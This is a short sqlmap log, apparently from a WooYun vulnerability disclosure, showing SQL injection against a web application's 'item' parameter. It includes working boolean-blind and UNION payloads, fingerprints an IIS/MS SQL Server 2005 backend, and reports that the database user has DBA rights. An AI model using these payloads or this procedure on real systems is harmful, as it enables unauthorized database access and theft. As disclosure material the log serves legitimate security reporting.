 injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[00:01:16] [INFO] GET parameter 'item' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'item' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 73 HTTP(s) requ
ests:
---
Place: GET
Parameter: item
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item=51002930 AND 6604=6604
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: item=-4610 UNION ALL SELECT 21,21,21,21,21,21,21,21,21,21,21,21,21,
CHAR(113)+CHAR(120)+CHAR(116)+CHAR(116)+CHAR(113)+CHAR(89)+CHAR(65)+CHAR(119)+CH
AR(75)+CHAR(72)+CHAR(65)+CHAR(116)+CHAR(99)+CHAR(101)+CHAR(108)+CHAR(113)+CHAR(1
01)+CHAR(107)+CHAR(117)+CHAR(113),21,21--
---
[00:03:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[00:03:29] [INFO] fetching current user
current user: 'guestuser'
[00:03:30] [INFO] fetching current database
current database: 'tpe_web'
[00:03:30] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org